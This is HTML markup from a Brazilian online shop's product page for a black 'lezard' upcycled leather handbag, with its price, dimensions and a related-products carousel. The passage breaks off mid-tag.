		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg"><img width="1024" height="1024" src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg" class="wp-post-image wp-post-image" alt="" title="IMG_7351_Easy-Resize.com" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" fetchpriority="high" srcset="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-600x600.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_.jpg">
					<img width="1024" height="1024" src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_.jpg" class="" alt="" title="IMG_7352_Easy-Resize.com" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-600x600.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_.jpg">
					<img width="1024" height="1024" src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_.jpg" class="" alt="" title="IMG_7353_Easy-Resize.com" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-600x600.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clique para Zoom</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7352_Easy-Resize.com_.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7353_Easy-Resize.com_.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
															<div class="yoast-breadcrumb">
				<span><span><a href="https://www.molebags.com.br/">Início</a></span> » <span><a href="https://www.molebags.com.br/colecao/">Coleção</a></span> » <span class="breadcrumb_last" aria-current="page">0802 &#8211; MOLE Dobra Preto Lezard</span></span>			</div>
														</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.molebags.com.br/colecao/mole-mini-dourado-opaco/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.molebags.com.br/colecao/mole-mini-dourado-opaco/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/10/IMG_5230-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOLE Mini Vermelha" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/10/IMG_5230-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/10/IMG_5230-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/10/IMG_5230-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/10/IMG_5230-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/10/IMG_5230-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/10/IMG_5230-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/10/IMG_5230.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.molebags.com.br/colecao/mole-mini-dourado-opaco/" class="wd-entities-title">
						MOLE Mini Vermelha					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>&nbsp;400,00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.molebags.com.br/colecao/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Voltar aos produtos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.molebags.com.br/colecao/mole-dobra-azul-textura/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.molebags.com.br/colecao/mole-dobra-azul-textura/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2023/12/IMG_3671_Easy-Resize.com_-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="0801 - MOLE Dobra Lavanda" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/12/IMG_3671_Easy-Resize.com_-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/12/IMG_3671_Easy-Resize.com_-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/12/IMG_3671_Easy-Resize.com_-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/12/IMG_3671_Easy-Resize.com_-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/12/IMG_3671_Easy-Resize.com_.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.molebags.com.br/colecao/mole-dobra-azul-textura/" class="wd-entities-title">
						0801 - MOLE Dobra Lavanda					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>&nbsp;850,00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	0802 &#8211; MOLE Dobra Preto Lezard
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;850,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Bolsa pequena em couro macio upcycled (reaproveitamento), silhueta com &#8220;dobras&#8221;, fluída, atemporal. <span class="Apple-converted-space"><br />
</span>Costurada à máquina.<span class="Apple-converted-space"><br />
</span>Fechamento com fecho e botão de pressão. Forrada<br />
Com alças longas reguláveis e removíveis.</p>
<p>Cor: Preto lezard</p>
<p>Largura: 31cm<br />
Altura: 17cm<br />
Profundidade: 9cm<br />
Altura da alça longa: 1,20m<br />
Peso: 260 gr</p>
</div>
					<p class="stock out-of-stock wd-style-default">Fora de estoque</p>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				0802			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categoria:</span> <a href="https://www.molebags.com.br/categoria-produto/mole-dobra/" rel="tag">Mole Dobra</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://www.molebags.com.br/product-tag/alca-cross-body/" rel="tag">alça cross-body</a><span class="meta-sep">,</span> <a href="https://www.molebags.com.br/product-tag/alca-cruzada/" rel="tag">alça cruzada</a><span class="meta-sep">,</span> <a href="https://www.molebags.com.br/product-tag/alca-removivel/" rel="tag">alça removível</a><span class="meta-sep">,</span> <a href="https://www.molebags.com.br/product-tag/media/" rel="tag">média</a></span>	
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.molebags.com.br/colecao/mole-dobra-off-white/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.molebags.com.br/colecao/mole-dobra-off-white/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.molebags.com.br/colecao/mole-dobra-off-white/&media=https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg&description=0802+%26%238211%3B+MOLE+Dobra+Preto+Lezard" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-dobra-off-white%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-dobra-off-white%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.molebags.com.br/colecao/mole-dobra-off-white/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descrição								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Informação adicional								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descrição						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Bolsa pequena em couro macio upcycled (reaproveitamento), silhueta com &#8220;dobras&#8221;, fluída, atemporal. <span class="Apple-converted-space"><br />
</span>Costurada à máquina.<span class="Apple-converted-space"><br />
</span>Fechamento com fecho e botão de pressão. Forrada<br />
Com alças longas reguláveis e removíveis.</p>
<p>Cor: Preto lezard</p>
<p>Largura: 31cm<br />
Altura: 17cm<br />
Profundidade: 9cm<br />
Altura da alça longa: 1,20m<br />
Peso: 260 gr</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Informação adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Peso				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				0,260 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Dimensões				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				29 &times; 19 &times; 10 cm			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Produtos relacionados</h3>
				
								<div id="carousel-568"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-8801 status-publish last outofstock product_cat-mole-saco product_tag-alca-cross-body product_tag-alca-cruzada product_tag-alca-de-ombro product_tag-bolsa-saco product_tag-media has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8801">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-saco-azul-acizentado/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/05/6f7f23f7-dfc8-4316-a80d-6c5edfa78aa3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/05/6f7f23f7-dfc8-4316-a80d-6c5edfa78aa3-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/05/6f7f23f7-dfc8-4316-a80d-6c5edfa78aa3-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/05/6f7f23f7-dfc8-4316-a80d-6c5edfa78aa3-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/05/6f7f23f7-dfc8-4316-a80d-6c5edfa78aa3-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/05/6f7f23f7-dfc8-4316-a80d-6c5edfa78aa3-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/05/6f7f23f7-dfc8-4316-a80d-6c5edfa78aa3-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/05/6f7f23f7-dfc8-4316-a80d-6c5edfa78aa3.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-saco-azul-acizentado/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/05/249a6dcf-c893-4186-8bf6-513e93ade68e-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/05/249a6dcf-c893-4186-8bf6-513e93ade68e-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/05/249a6dcf-c893-4186-8bf6-513e93ade68e-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/05/249a6dcf-c893-4186-8bf6-513e93ade68e-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/05/249a6dcf-c893-4186-8bf6-513e93ade68e-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/05/249a6dcf-c893-4186-8bf6-513e93ade68e-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/05/249a6dcf-c893-4186-8bf6-513e93ade68e-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/05/249a6dcf-c893-4186-8bf6-513e93ade68e.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-saco-azul-acizentado/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8801" data-product_sku="1003" aria-label="Leia mais sobre &ldquo;MOLE Saco Dourado&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-saco-azul-acizentado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8801"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-saco-azul-acizentado/">MOLE Saco Dourado</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;560,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9721 status-publish first instock product_cat-mole-regata product_tag-alca-inteira-de-ombro product_tag-bolso product_tag-media has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9721">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-regata-vermelho/" class="product-image-link">
			<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7505-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7505-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7505-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7505-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7505-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7505-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7505-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7505.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-regata-vermelho/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7504-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7504-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7504-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7504-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7504-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7504-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7504-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7504.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/colecao/mole-dobra-off-white/?add-to-cart=9721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9721" data-product_sku="0204" aria-label="Adicione ao carrinho: &ldquo;MOLE Regata Verde Escuro&rdquo;" rel="nofollow" data-success_message="“MOLE Regata Verde Escuro” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-regata-vermelho/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9721"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-regata-vermelho/">MOLE Regata Verde Escuro</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;670,00</bdi></span></span>
<div class='fswp_installments_price loop'><p class='price fswp_calc'><span class="fswp_installment_prefix">ou 3x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;223,33</bdi></span> <span class='fswp_installment_suffix'></span></p></div>
		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-10020 status-publish last outofstock product_cat-mole-regata product_tag-alca-inteira-de-ombro product_tag-basica product_tag-bolso product_tag-media has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10020">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-regata-cinza-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7508-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7508-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7508-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7508-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7508-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7508-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7508-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7508.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-regata-cinza-2/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7509-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7509-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7509-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7509-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7509-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7509-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7509-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2023/04/IMG_7509.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-regata-cinza-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10020" data-product_sku="0214" aria-label="Leia mais sobre &ldquo;MOLE Regata Borgonha&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
